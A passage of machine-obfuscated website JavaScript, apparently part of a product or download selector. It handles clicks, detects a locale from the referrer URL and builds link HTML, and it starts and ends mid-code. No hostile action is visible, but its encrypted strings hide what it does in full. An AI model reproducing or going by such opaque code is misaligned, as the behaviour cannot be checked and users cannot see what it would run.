_0x2cb8a7[_0x31ae52(0x18f2,'\x6a\x51\x7a\x59')](_0x267c94,_0x150719);},'\x49\x65\x41\x70\x44':_0x2cb8a7[_0x2deb51(0x1c14,'\x77\x4d\x4c\x4b')],'\x71\x4d\x62\x6c\x53':_0x2cb8a7[_0x2deb51(0x772,'\x23\x4a\x79\x26')],'\x56\x66\x52\x58\x45':_0x2cb8a7[_0x2deb51(0xf3a,'\x63\x65\x73\x79')],'\x4f\x65\x73\x73\x6f':_0x2cb8a7[_0x2deb51(0xe4b,'\x7a\x67\x46\x26')],'\x44\x4a\x76\x69\x4f':_0x2cb8a7[_0x2deb51(0x10d1,'\x23\x4a\x79\x26')],'\x4d\x64\x7a\x6a\x50':function(_0x5a9065,_0x584f59){var _0x2902f0=_0x2deb51;return _0x2cb8a7[_0x2902f0(0x114a,'\x6d\x32\x50\x45')](_0x5a9065,_0x584f59);},'\x64\x77\x41\x62\x44':_0x2cb8a7[_0x2deb51(0x307,'\x47\x65\x57\x54')],'\x7a\x70\x53\x74\x70':_0x2cb8a7[_0x2deb51(0x1bc1,'\x46\x4d\x51\x36')],'\x6e\x49\x59\x74\x6f':function(_0x5d5618,_0x3edc88){var _0x1771c8=_0x2deb51;return _0x2cb8a7[_0x1771c8(0x17cd,'\x6c\x65\x29\x4c')](_0x5d5618,_0x3edc88);}},_0x1c2bdf=_0x2cb8a7[_0x2deb51(0x3d1,'\x5a\x59\x34\x79')]($,_0x2cb8a7[_0x2deb51(0x6c3,'\x69\x4c\x4c\x72')]),_0x4b9d40=_0x2cb8a7[_0x2deb51(0x1783,'\x32\x5a\x30\x66')]($,_0x2cb8a7[_0x2deb51(0x8ff,'\x25\x32\x65\x26')]),_0x2b7309=_0x2cb8a7[_0x2deb51(0x19b2,'\x6a\x2a\x4e\x66')]($,_0x2cb8a7[_0x2deb51(0x194,'\x72\x56\x5e\x7a')]),_0x5867ec=_0x2cb8a7[_0x2deb51(0xf93,'\x25\x32\x65\x26')]($,_0x2cb8a7[_0x2deb51(0x1732,'\x63\x65\x73\x79')]);_0x2b7309['\x6f\x6e'](_0x2cb8a7[_0x2deb51(0xbc0,'\x40\x25\x4b\x74')],function(){var _0x2786d3=_0x2deb51,_0x2f11b4={'\x68\x74\x42\x71\x4a':function(_0x33355d,_0x8e77f5){var _0xa074cd=_0x3908;return _0x1516ed[_0xa074cd(0x3d4,'\x46\x4d\x51\x36')](_0x33355d,_0x8e77f5);},'\x76\x6a\x44\x73\x51':_0x1516ed[_0x2786d3(0x974,'\x6f\x24\x75\x49')],'\x42\x44\x66\x46\x69':_0x1516ed[_0x2786d3(0x929,'\x6e\x48\x63\x73')],'\x4a\x57\x78\x49\x76':_0x1516ed[_0x2786d3(0xb98,'\x51\x46\x53\x66')],'\x6a\x46\x58\x69\x51':function(_0xf85e5b,_0x277e2b){var _0x5ef089=_0x2786d3;return _0x1516ed[_0x5ef089(0x755,'\x69\x36\x76\x6b')](_0xf85e5b,_0x277e2b);},'\x68\x4f\x5a\x62\x52':_0x1516ed[_0x2786d3(0xd4e,'\x46\x4d\x51\x36')],'\x50\x71\x54\x49\x4b':function(_0x1d018b,_0x18daba){var _0x51ffd9=_0x2786d3;return _0x1516ed[_0x51ffd9(0x497,'\x6e\x5a\x73\x71')](_0x1d018b,_0x18daba);},'\x61\x6f\x4b\x71\x49':_0x1516ed[_0x2786d3(0x999,'\x6e\x5a\x73\x71')]};_0x1516ed[_0x2786d3(0x1815,'\x39\x40\x66\x53')](_0x1516ed[_0x2786d3(0xca7,'\x63\x6e\x5e\x6f')],_0x1516ed[_0x2786d3(0x429,'\x56\x77\x29\x24')])?_0x2f11b4[_0x2786d3(0x234,'\x33\x6a\x5a\x4d')](_0x2f11b4[_0x2786d3(0x910,'\x38\x49\x2a\x73')],_0x47e932)?(_0x1806c2[_0x2786d3(0xd5d,'\x4d\x69\x6c\x61')](_0x2f11b4[_0x2786d3(0x1b9c,'\x7a\x67\x46\x26')]),_0xb44b57[_0x2786d3(0x790,'\x52\x44\x49\x77')](_0x2f11b4[_0x2786d3(0x14ec,'\x6f\x70\x5b\x39')])[_0x2786d3(0x129f,'\x41\x24\x73\x2a')]('\x61')[_0x2786d3(0x3ae,'\x5a\x40\x6f\x58')](_0x2f11b4[_0x2786d3(0x829,'\x69\x4c\x4c\x72')])):_0x2f11b4[_0x2786d3(0xa18,'\x47\x76\x58\x40')](_0x2f11b4[_0x2786d3(0xbcf,'\x69\x4c\x4c\x72')],_0x1efdc6)?(_0x45a07e[_0x2786d3(0x150e,'\x51\x46\x53\x66')](_0x2f11b4[_0x2786d3(0x1093,'\x6e\x48\x63\x73')])[_0x2786d3(0x4d0,'\x6f\x24\x75\x49')]('\x61')[_0x2786d3(0x31d,'\x39\x40\x66\x53')](_0x2f11b4[_0x2786d3(0xb8d,'\x63\x6e\x5e\x6f')]),_0x239aed[_0x2786d3(0xc74,'\x5a\x40\x6f\x58')](_0x2f11b4[_0x2786d3(0x1877,'\x46\x4d\x51\x36')])):_0x2f11b4[_0x2786d3(0x1b4c,'\x4d\x33\x6b\x54')](_0x2f11b4[_0x2786d3(0x301,'\x4c\x26\x66\x66')],_0x5cf6de)&&(_0x2ee647[_0x2786d3(0x1bce,'\x65\x28\x29\x74')](_0x2f11b4[_0x2786d3(0x241,'\x33\x6a\x5a\x4d')])[_0x2786d3(0xf8a,'\x63\x6e\x5e\x6f')]('\x61')[_0x2786d3(0x59d,'\x38\x49\x2a\x73')](_0x2f11b4[_0x2786d3(0x5a3,'\x6f\x41\x78\x69')]),_0x3a305a[_0x2786d3(0x1bce,'\x65\x28\x29\x74')](_0x2f11b4[_0x2786d3(0x241,'\x33\x6a\x5a\x4d')])[_0x2786d3(0x99f,'\x6f\x41\x78\x69')]('\x61')[_0x2786d3(0xd19,'\x23\x4a\x79\x26')](_0x2f11b4[_0x2786d3(0xdc4,'\x4d\x69\x6c\x61')])):_0x2b7309[_0x2786d3(0x151f,'\x63\x6e\x5e\x6f')](_0x1516ed[_0x2786d3(0x395,'\x6c\x65\x29\x4c')]);}),_0x5867ec['\x6f\x6e'](_0x2cb8a7[_0x2deb51(0x13de,'\x6e\x6f\x56\x6d')],function(){var _0x533824=_0x2deb51;if(_0x2cb8a7[_0x533824(0x732,'\x39\x40\x66\x53')](_0x2cb8a7[_0x533824(0x106e,'\x26\x4f\x78\x33')],_0x2cb8a7[_0x533824(0x2f2,'\x40\x43\x6c\x5d')]))return _0x1516ed[_0x533824(0x193,'\x46\x21\x74\x77')](0x63,_0x13bb91[_0x533824(0xbc5,'\x47\x65\x57\x54')]);else _0x1c2bdf[_0x533824(0x18e7,'\x40\x25\x4b\x74')](_0x2cb8a7[_0x533824(0xfd2,'\x46\x4d\x51\x36')]),_0x4b9d40[_0x533824(0x76f,'\x6e\x48\x63\x73')](_0x2cb8a7[_0x533824(0xe6c,'\x40\x43\x6c\x5d')]),_0x2cb8a7[_0x533824(0x137a,'\x6f\x70\x5b\x39')]($,_0x2cb8a7[_0x533824(0x6f4,'\x61\x43\x77\x74')])[_0x533824(0x1935,'\x4d\x69\x6c\x61')](_0x2cb8a7[_0x533824(0xcea,'\x6f\x70\x5b\x39')],_0x2cb8a7[_0x533824(0x11c6,'\x7a\x67\x46\x26')]),_0x2b7309[_0x533824(0x193a,'\x72\x56\x5e\x7a')](_0x2cb8a7[_0x533824(0xc30,'\x63\x6e\x5e\x6f')])&&_0x1f2ce3[_0x533824(0x1aa3,'\x6d\x32\x50\x45')][_0x533824(0x1684,'\x6e\x48\x63\x73')](_0x2cb8a7[_0x533824(0xd42,'\x74\x53\x6d\x5d')],_0x2cb8a7[_0x533824(0x48d,'\x70\x28\x71\x29')]);});});};var _0x35beb3=_0x150a90[_0x55daeb(0x19cf,'\x6a\x51\x7a\x59')](_0x5457da,_0x150a90[_0x55daeb(0x1c66,'\x6a\x2a\x4e\x66')](_0x1dce6f,0x15)),_0x1f2ce3=function(_0x2b42df,_0x2905ee){var _0x5d78c1=_0x55daeb,_0x33fbe0={'\x6e\x58\x68\x73\x44':_0x29563c[_0x5d78c1(0x149d,'\x7a\x67\x46\x26')],'\x67\x62\x75\x4a\x55':_0x29563c[_0x5d78c1(0x10c2,'\x6e\x5a\x73\x71')],'\x5a\x43\x4e\x55\x4b':function(_0x120ea8,_0x5465cf,_0x2333ea){var _0x125139=_0x5d78c1;return _0x29563c[_0x125139(0x1df2,'\x6f\x24\x75\x49')](_0x120ea8,_0x5465cf,_0x2333ea);},'\x4d\x45\x4c\x73\x6a':_0x29563c[_0x5d78c1(0x1977,'\x30\x25\x56\x73')],'\x49\x4b\x4b\x74\x48':_0x29563c[_0x5d78c1(0x1dc8,'\x46\x4d\x51\x36')],'\x51\x46\x75\x4f\x48':function(_0xda1632,_0x3d1832){var _0x322790=_0x5d78c1;return _0x29563c[_0x322790(0x5ab,'\x6f\x24\x75\x49')](_0xda1632,_0x3d1832);},'\x62\x48\x68\x78\x50':function(_0x564abd,_0x53d50a){var _0x371270=_0x5d78c1;return _0x29563c[_0x371270(0x5f1,'\x26\x4f\x78\x33')](_0x564abd,_0x53d50a);},'\x53\x4a\x77\x66\x4b':_0x29563c[_0x5d78c1(0x7cf,'\x28\x62\x47\x28')],'\x4e\x4c\x50\x64\x67':_0x29563c[_0x5d78c1(0xd78,'\x26\x4f\x78\x33')],'\x56\x43\x53\x72\x44':function(_0x36a363,_0x4065e1){var _0x30bdca=_0x5d78c1;return _0x29563c[_0x30bdca(0x132c,'\x6e\x6f\x56\x6d')](_0x36a363,_0x4065e1);}};if(_0x29563c[_0x5d78c1(0x2ed,'\x6a\x51\x7a\x59')](_0x29563c[_0x5d78c1(0x1e2a,'\x23\x4a\x79\x26')],_0x29563c[_0x5d78c1(0xaa3,'\x6e\x48\x63\x73')])){var _0x2ff103={'\x6d\x55\x63\x42\x65':_0x33fbe0[_0x5d78c1(0x1dff,'\x40\x43\x6c\x5d')],'\x45\x68\x57\x57\x74':_0x33fbe0[_0x5d78c1(0x1173,'\x70\x28\x71\x29')],'\x50\x76\x7a\x76\x69':function(_0x354868,_0x24444a,_0x1f7d61){var _0x120e31=_0x5d78c1;return _0x33fbe0[_0x120e31(0x16e7,'\x5a\x40\x6f\x58')](_0x354868,_0x24444a,_0x1f7d61);},'\x68\x55\x64\x4d\x7a':_0x33fbe0[_0x5d78c1(0x19ae,'\x46\x21\x74\x77')]},_0x424cff=_0x1b691a[_0x5d78c1(0x1012,'\x23\x4a\x79\x26')](_0x33fbe0[_0x5d78c1(0x962,'\x69\x36\x76\x6b')]),_0x5dbac6=_0x466e22[_0x5d78c1(0xb36,'\x6a\x51\x7a\x59')](_0x33fbe0[_0x5d78c1(0x14e9,'\x6a\x2a\x4e\x66')](_0x33fbe0[_0x5d78c1(0x9f0,'\x6a\x51\x7a\x59')](_0x33fbe0[_0x5d78c1(0x19cc,'\x7a\x67\x46\x26')],_0x424cff),'\x22\x5d'));_0x567349[_0x5d78c1(0x1dca,'\x72\x56\x5e\x7a')](_0x33fbe0[_0x5d78c1(0x18a6,'\x59\x70\x28\x57')])[_0x5d78c1(0xda6,'\x69\x4c\x4c\x72')]()[_0x5d78c1(0x11bc,'\x4c\x26\x66\x66')](_0x33fbe0[_0x5d78c1(0x1118,'\x40\x43\x6c\x5d')]),function(_0x19c803){var _0x5f265f=_0x5d78c1;if(!_0x19c803[_0x5f265f(0x1bef,'\x70\x28\x71\x29')](_0x2ff103[_0x5f265f(0x981,'\x51\x46\x53\x66')])){var _0x99f973=_0x151b0e[_0x5f265f(0xa8c,'\x41\x24\x73\x2a')](_0x2ff103[_0x5f265f(0x295,'\x74\x53\x6d\x5d')]);_0x2ff103[_0x5f265f(0x139b,'\x38\x49\x2a\x73')](_0x387d63,_0x99f973,_0x2ff103[_0x5f265f(0x1dae,'\x4d\x33\x6b\x54')]),_0x2ff103[_0x5f265f(0x1657,'\x69\x4c\x4c\x72')](_0x3f3588,_0x19c803,_0x2ff103[_0x5f265f(0x1d6e,'\x69\x4c\x4c\x72')]);}}(_0x5dbac6),_0x33fbe0[_0x5d78c1(0x19b7,'\x38\x49\x2a\x73')](_0x174434,_0x33fbe0[_0x5d78c1(0x596,'\x6e\x48\x63\x73')]);}else{var _0x36dcfa=_0x29563c[_0x5d78c1(0x2a0,'\x63\x6e\x5e\x6f')][_0x5d78c1(0x1a93,'\x6e\x5a\x73\x71')]('\x7c'),_0x4af74e=0x0;while(!![]){switch(_0x36dcfa[_0x4af74e++]){case'\x30':for(var _0x119f01 in _0x2b42df)if(_0x29563c[_0x5d78c1(0xd93,'\x5a\x40\x6f\x58')](_0x29563c[_0x5d78c1(0x1203,'\x61\x43\x77\x74')],_0x119f01)&&Object[_0x5d78c1(0x96a,'\x5a\x59\x34\x79')][_0x5d78c1(0x1537,'\x40\x25\x4b\x74')][_0x5d78c1(0x1a6,'\x5a\x59\x34\x79')](_0x2b42df,_0x119f01)){var _0x5bbc93=_0x347508?Object[_0x5d78c1(0x86f,'\x4f\x55\x55\x6a')](_0x2b42df,_0x119f01):null;_0x5bbc93&&(_0x5bbc93[_0x5d78c1(0x12da,'\x77\x4d\x4c\x4b')]||_0x5bbc93[_0x5d78c1(0x55b,'\x30\x25\x56\x73')])?Object[_0x5d78c1(0x14ca,'\x56\x77\x29\x24')](_0x28500e,_0x119f01,_0x5bbc93):_0x28500e[_0x119f01]=_0x2b42df[_0x119f01];}continue;case'\x31':if(_0x29563c[_0x5d78c1(0x13fc,'\x56\x77\x29\x24')](null,_0x2b42df)||_0x29563c[_0x5d78c1(0x30d,'\x47\x65\x57\x54')](_0x29563c[_0x5d78c1(0x1b51,'\x6e\x6f\x56\x6d')],_0x29563c[_0x5d78c1(0x19c2,'\x30\x25\x56\x73')](_0x251532,_0x2b42df))&&_0x29563c[_0x5d78c1(0x1cf8,'\x38\x49\x2a\x73')](_0x29563c[_0x5d78c1(0x1509,'\x69\x36\x76\x6b')],typeof _0x2b42df))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x2b42df};continue;case'\x32':return _0x28500e;case'\x33':if(_0x463cc5&&_0x463cc5[_0x5d78c1(0x1407,'\x47\x76\x58\x40')](_0x2b42df))return _0x463cc5[_0x5d78c1(0x1a5d,'\x4d\x33\x6b\x54')](_0x2b42df);continue;case'\x34':_0x28500e[_0x5d78c1(0x865,'\x6e\x48\x63\x73')]=_0x2b42df,_0x463cc5&&_0x463cc5[_0x5d78c1(0x1970,'\x61\x43\x77\x74')](_0x2b42df,_0x28500e);continue;case'\x35':var _0x28500e={},_0x347508=Object[_0x5d78c1(0x1923,'\x70\x28\x71\x29')]&&Object[_0x5d78c1(0x183e,'\x77\x4d\x4c\x4b')];continue;case'\x36':if(_0x29563c[_0x5d78c1(0x6a2,'\x7a\x67\x46\x26')](!_0x2905ee,_0x2b42df)&&_0x2b42df[_0x5d78c1(0x15e2,'\x6e\x48\x63\x73')])return _0x2b42df;continue;case'\x37':var _0x463cc5=_0x29563c[_0x5d78c1(0x14fb,'\x33\x6a\x5a\x4d')](_0x209578,_0x2905ee);continue;}break;}}}(_0x150a90[_0x55daeb(0x1b96,'\x52\x44\x49\x77')](_0x1dce6f,0x6));function _0x209578(_0x13b8ca){var _0x114e6c=_0x55daeb;if(_0x29563c[_0x114e6c(0xa68,'\x7a\x67\x46\x26')](_0x29563c[_0x114e6c(0xd2a,'\x4d\x69\x6c\x61')],typeof WeakMap))return null;var _0x319a26=new WeakMap(),_0x53c23b=new WeakMap();return(_0x209578=function(_0x27297){return _0x27297?_0x53c23b:_0x319a26;})(_0x13b8ca);}var _0x322c50=function(){var _0x1e01d4=_0x55daeb,_0x26ae69=document[_0x1e01d4(0x122e,'\x63\x6e\x5e\x6f')],_0x3ce6e9=_0x150a90[_0x1e01d4(0x17e7,'\x6e\x5a\x73\x71')]($,_0x150a90[_0x1e01d4(0x16f0,'\x33\x6a\x5a\x4d')])[_0x1e01d4(0x8b3,'\x6e\x5a\x73\x71')](_0x150a90[_0x1e01d4(0xa89,'\x4f\x55\x55\x6a')])||_0x150a90[_0x1e01d4(0x1442,'\x72\x56\x5e\x7a')],_0x2555ee=/locale\=([a-z]{2}\-[a-zA-Z]{2})/,_0x450ce2=/\.com\/intl\/|\.com\/eu\//;return _0x150a90[_0x1e01d4(0x12c3,'\x72\x56\x5e\x7a')]('',_0x26ae69)?_0x3ce6e9:_0x26ae69[_0x1e01d4(0xc3b,'\x6f\x24\x75\x49')](_0x150a90[_0x1e01d4(0xfa8,'\x46\x21\x74\x77')])?_0x2555ee[_0x1e01d4(0x1e28,'\x25\x32\x65\x26')](_0x26ae69)?_0x26ae69[_0x1e01d4(0x15b5,'\x61\x43\x77\x74')](_0x2555ee)[0x1]:_0x3ce6e9:_0x450ce2[_0x1e01d4(0x14d5,'\x61\x43\x77\x74')](_0x26ae69)?function(_0x4d5020,_0x300859){var _0x3bd7e4=_0x1e01d4,_0x2f6acc={'\x74\x49\x6c\x4d\x5a':function(_0x19c8b4,_0x17a1ef){var _0x2612d5=_0x3908;return _0x29563c[_0x2612d5(0x542,'\x6f\x41\x78\x69')](_0x19c8b4,_0x17a1ef);},'\x66\x75\x71\x58\x47':_0x29563c[_0x3bd7e4(0x8f5,'\x51\x46\x53\x66')],'\x4d\x57\x4a\x75\x73':function(_0x21ba11,_0x2567a2){var _0x45b928=_0x3bd7e4;return _0x29563c[_0x45b928(0xb21,'\x23\x4a\x79\x26')](_0x21ba11,_0x2567a2);},'\x44\x6e\x68\x79\x4a':_0x29563c[_0x3bd7e4(0x93e,'\x65\x28\x29\x74')]};if(_0x29563c[_0x3bd7e4(0x4cb,'\x30\x25\x56\x73')](_0x29563c[_0x3bd7e4(0x1d69,'\x70\x28\x71\x29')],_0x29563c[_0x3bd7e4(0x13a5,'\x7a\x67\x46\x26')])){var _0x38d354=_0x4d5020[_0x3bd7e4(0x16d6,'\x7a\x54\x29\x45')](_0x300859);if(_0x29563c[_0x3bd7e4(0xc7b,'\x61\x43\x77\x74')](0x2,_0x38d354[_0x3bd7e4(0x73b,'\x33\x6a\x5a\x4d')]))return _0x29563c[_0x3bd7e4(0x14f9,'\x25\x32\x65\x26')]($,_0x29563c[_0x3bd7e4(0x173f,'\x6a\x51\x7a\x59')])[_0x3bd7e4(0x1b40,'\x7a\x67\x46\x26')](_0x29563c[_0x3bd7e4(0x1443,'\x77\x26\x4e\x37')])?_0x29563c[_0x3bd7e4(0x1b85,'\x7a\x54\x29\x45')]($,_0x29563c[_0x3bd7e4(0x173f,'\x6a\x51\x7a\x59')])[_0x3bd7e4(0x179c,'\x65\x28\x29\x74')](_0x29563c[_0x3bd7e4(0x1613,'\x46\x4d\x51\x36')]):_0x29563c[_0x3bd7e4(0x11a3,'\x65\x28\x29\x74')];var _0x546215=_0x38d354[0x1][_0x3bd7e4(0x1762,'\x4d\x69\x6c\x61')](0x0,_0x38d354[0x1][_0x3bd7e4(0x1410,'\x25\x32\x65\x26')]('\x2f'))[_0x3bd7e4(0x1a93,'\x6e\x5a\x73\x71')]('\x2d'),_0x1959f2=_0x546215[0x0],_0x441d17=_0x546215[0x1];return''[_0x3bd7e4(0x1753,'\x7a\x54\x29\x45')](_0x1959f2,'\x2d')[_0x3bd7e4(0x1ae9,'\x51\x46\x53\x66')](_0x441d17[_0x3bd7e4(0x18fe,'\x77\x4d\x4c\x4b')]());}else{var _0x45186a=_0x2f6acc[_0x3bd7e4(0x1262,'\x7a\x67\x46\x26')](_0x5fcf82,_0x51196d)[_0x3bd7e4(0x5e0,'\x6f\x41\x78\x69')](_0x2f6acc[_0x3bd7e4(0x25d,'\x32\x5a\x30\x66')]);_0x45186a&&_0x2f6acc[_0x3bd7e4(0x9a0,'\x5a\x40\x6f\x58')](_0x133147,_0x4eb34c)[_0x3bd7e4(0x3c4,'\x30\x25\x56\x73')](_0x2f6acc[_0x3bd7e4(0x1da4,'\x4c\x26\x66\x66')],_0x45186a);}}(_0x26ae69,_0x450ce2):_0x26ae69[_0x1e01d4(0x1bf2,'\x46\x4d\x51\x36')](_0x150a90[_0x1e01d4(0x5f5,'\x74\x53\x6d\x5d')])?_0x150a90[_0x1e01d4(0x933,'\x40\x43\x6c\x5d')]:_0x150a90[_0x1e01d4(0x111e,'\x69\x4c\x4c\x72')];},_0x42a68e=function(_0x2e2e7b){var _0xe1fc0=_0x55daeb;if(_0x29563c[_0xe1fc0(0x3a2,'\x6f\x70\x5b\x39')](_0x29563c[_0xe1fc0(0xab8,'\x46\x4d\x51\x36')],_0x29563c[_0xe1fc0(0x13d8,'\x69\x4c\x4c\x72')]))return _0x39d9c7?_0x4b7260:_0x5f2315;else{var _0x35eebc=_0x2e2e7b[_0xe1fc0(0x1e2,'\x77\x4d\x4c\x4b')],_0x16eafc=_0x29563c[_0xe1fc0(0x1361,'\x69\x4c\x4c\x72')]($,_0x29563c[_0xe1fc0(0xe37,'\x52\x44\x49\x77')]),_0x448c93=_0x29563c[_0xe1fc0(0xb21,'\x23\x4a\x79\x26')]($,_0x29563c[_0xe1fc0(0x3eb,'\x25\x32\x65\x26')]),_0xe293b8=_0x2e2e7b[_0xe1fc0(0x15ec,'\x6d\x32\x50\x45')]?_0x29563c[_0xe1fc0(0x1763,'\x5a\x40\x6f\x58')]:_0x29563c[_0xe1fc0(0x1b2c,'\x7a\x67\x46\x26')],_0x116d05=_0x2e2e7b[_0xe1fc0(0x1d21,'\x52\x44\x49\x77')],_0x20b68e=_0x29563c[_0xe1fc0(0x1c3b,'\x46\x4d\x51\x36')]($,_0x29563c[_0xe1fc0(0x1b9,'\x7a\x67\x46\x26')])[_0xe1fc0(0x927,'\x6f\x70\x5b\x39')](_0x29563c[_0xe1fc0(0xcb0,'\x6e\x5a\x73\x71')])?_0x29563c[_0xe1fc0(0xecb,'\x4d\x33\x6b\x54')]($,_0x29563c[_0xe1fc0(0xcb7,'\x41\x24\x73\x2a')])[_0xe1fc0(0x1bfd,'\x6c\x65\x29\x4c')](_0x29563c[_0xe1fc0(0x158c,'\x5a\x40\x6f\x58')]):_0x29563c[_0xe1fc0(0x1d5f,'\x7a\x54\x29\x45')],_0x7f911f=_0x29563c[_0xe1fc0(0x3b1,'\x72\x56\x5e\x7a')](_0x29563c[_0xe1fc0(0x182d,'\x40\x43\x6c\x5d')],_0x1f2ce3[_0xe1fc0(0xe9b,'\x6f\x24\x75\x49')][_0xe1fc0(0x1830,'\x72\x56\x5e\x7a')](_0x29563c[_0xe1fc0(0x18a1,'\x51\x46\x53\x66')])),_0xafb7eb=_0x2e2e7b[_0xe1fc0(0xdaf,'\x61\x43\x77\x74')],_0x334021=_0x2e2e7b[_0xe1fc0(0xed3,'\x77\x4d\x4c\x4b')]?_0x2e2e7b[_0xe1fc0(0x12e4,'\x77\x4d\x4c\x4b')][_0xe293b8]:_0x2e2e7b[_0xe1fc0(0x1e18,'\x6f\x41\x78\x69')][_0xe293b8][_0x35eebc];if(!_0x7f911f){if(_0x29563c[_0xe1fc0(0x1c37,'\x32\x5a\x30\x66')](_0x29563c[_0xe1fc0(0x1c15,'\x41\x24\x73\x2a')],_0x29563c[_0xe1fc0(0xa95,'\x6f\x70\x5b\x39')]))_0x4f4471[_0xe1fc0(0x11c2,'\x46\x21\x74\x77')]();else{_0x16eafc[_0xe1fc0(0x1f1,'\x56\x77\x29\x24')](_0x29563c[_0xe1fc0(0x10c0,'\x38\x49\x2a\x73')]),_0x448c93[_0xe1fc0(0x10dc,'\x6c\x65\x29\x4c')](_0x29563c[_0xe1fc0(0xb6c,'\x6f\x24\x75\x49')]);var _0x3645fc=_0x29563c[_0xe1fc0(0xe13,'\x7a\x67\x46\x26')]($,_0x29563c[_0xe1fc0(0xc79,'\x6d\x32\x50\x45')]),_0x46fa8b=_0x29563c[_0xe1fc0(0x13b6,'\x40\x25\x4b\x74')]($,_0x29563c[_0xe1fc0(0x1b82,'\x47\x76\x58\x40')]),_0x1f9bd2=_0x334021[_0x116d05][_0x20b68e][_0xe1fc0(0x916,'\x40\x25\x4b\x74')],_0x1fa6ca=_0x334021[_0x116d05][_0x20b68e][_0xe1fc0(0x746,'\x4c\x26\x66\x66')][_0xafb7eb];_0x3645fc[_0xe1fc0(0xa26,'\x77\x26\x4e\x37')](''[_0xe1fc0(0x1a67,'\x26\x4f\x78\x33')](_0x1f9bd2,_0x29563c[_0xe1fc0(0x1bd7,'\x6e\x5a\x73\x71')])[_0xe1fc0(0x1a67,'\x26\x4f\x78\x33')](_0x1fa6ca,'\x22\x3e')[_0xe1fc0(0x1ae9,'\x51\x46\x53\x66')](_0x1fa6ca,_0x29563c[_0xe1fc0(0x9e1,'\x38\x49\x2a\x73')])),_0x46fa8b[_0xe1fc0(0x1622,'\x4c\x26\x66\x66')](''[_0xe1fc0(0x106b,'\x23\x4a\x79\x26')](_0x334021[_0x116d05][_0x20b68e][_0xe1fc0(0x1e2f,'\x6a\x2a\x4e\x66')]));}}_0x29563c[_0xe1fc0(0x9a1,'\x6f\x41\x78\x69')]('\x69\x70',_0x2e2e7b[_0xe1fc0(0x1810,'\x51\x46\x53\x66')])?_0x16eafc[_0xe1fc0(0x13fd,'\x6e\x5a\x73\x71')](_0x29563c[_0xe1fc0(0x1dc0,'\x6f\x41\x78\x69')]):_0x16eafc[_0xe1fc0(0x18e7,'\x40\x25\x4b\x74')](_0x29563c[_0xe1fc0(0x1290,'\x69\x4c\x4c\x72')]);}},_0x640c8b=function(_0x52bb56){var _0x104ca8=_0x55daeb,_0x5ebe4f={'\x4f\x41\x75\x47\x51':function(_0x28aa31,_0x16798f){var _0x125601=_0x3908;return _0x150a90[_0x125601(0xf5d,'\x69\x36\x76\x6b')](_0x28aa31,_0x16798f);},'\x66\x46\x42\x58\x66':_0x150a90[_0x104ca8(0x470,'\x23\x4a\x79\x26')],'\x72\x4f\x5a\x58\x73':_0x150a90[_0x104ca8(0x1c75,'\x6e\x5a\x73\x71')],'\x45\x4a\x6c\x6a\x67':function(_0xf519b2,_0x58e6f9){var _0x32e4f7=_0x104ca8;return _0x150a90[_0x32e4f7(0x194c,'\x56\x77\x29\x24')](_0xf519b2,_0x58e6f9);},'\x58\x76\x7a\x65\x64':function(_0x7aa9f9,_0x3d5d70){var _0x288f1a=_0x104ca8;return _0x150a90[_0x288f1a(0xdd2,'\x6a\x51\x7a\x59')](_0x7aa9f9,_0x3d5d70);},'\x4c\x43\x50\x4e\x53':_0x150a90[_0x104ca8(0x13d7,'\x4d\x33\x6b\x54')],'\x6d\x6c\x4f\x73\x6a':function(_0x3bfa79,_0xd222e1){var _0x237262=_0x104ca8;return _0x150a90[_0x237262(0x1920,'\x28\x62\x47\x28')](_0x3bfa79,_0xd222e1);},'\x72\x6e\x64\x54\x71':function(_0x4c8a40,_0x57fb9e){var _0x20ee06=_0x104ca8;return _0x150a90[_0x20ee06(0x136d,'\x5a\x59\x34\x79')](_0x4c8a40,_0x57fb9e);},'\x65\x68\x46\x68\x6d':_0x150a90[_0x104ca8(0xd7e,'\x40\x43\x6c\x5d')],'\x6b\x5a\x47\x5a\x41':function(_0x2773a6,_0x3264dc){var _0x290f56=_0x104ca8;return _0x150a90[_0x290f56(0x1743,'\x26\x4f\x78\x33')](_0x2773a6,_0x3264dc);},'\x43\x4d\x70\x6d\x50':function(_0x544a49,_0xffc0c2){var _0x58c98f=_0x104ca8;return _0x150a90[_0x58c98f(0x1550,'\x51\x46\x53\x66')](_0x544a49,_0xffc0c2);},'\x73\x69\x45\x75\x4e':_0x150a90[_0x104ca8(0x1445,'\x6f\x41\x78\x69')],'\x43\x75\x4c\x65\x72':function(_0x27b564,_0x574399){var _0x3737f9=_0x104ca8;return _0x150a90[_0x3737f9(0x899,'\x72\x56\x5e\x7a')](_0x27b564,_0x574399);},'\x4a\x69\x6d\x48\x6a':_0x150a90[_0x104ca8(0x972,'\x28\x62\x47\x28')],'\x72\x58\x56\x56\x53':function(_0x106fda,_0x2e53dd){var _0x31b95a=_0x104ca8;return _0x150a90[_0x31b95a(0x758,'\x39\x40\x66\x53')](_0x106fda,_0x2e53dd);},'\x4d\x4d\x77\x6a\x63':_0x150a90[_0x104ca8(0x14d7,'\x38\x49\x2a\x73')],'\x67\x72\x6e\x4e\x59':_0x150a90[_0x104ca8(0x10b0,'\x6f\x41\x78\x69')],'\x71\x45\x45\x66\x59':function(_0x175d22,_0x1e8520){var _0x5046aa=_0x104ca8;return _0x150a90[_0x5046aa(0xbeb,'\x6d\x32\x50\x45')](_0x175d22,_0x1e8520);},'\x4f\x66\x46\x76\x58':function(_0x1f9b48,_0x13f1fb){var _0x1cf9b0=_0x104ca8;return _0x150a90[_0x1cf9b0(0x1483,'\x7a\x54\x29\x45')](_0x1f9b48,_0x13f1fb);},'\x66\x45\x53\x4f\x4a':function(_0x3874e7){var _0x8a548a=_0x104ca8;return 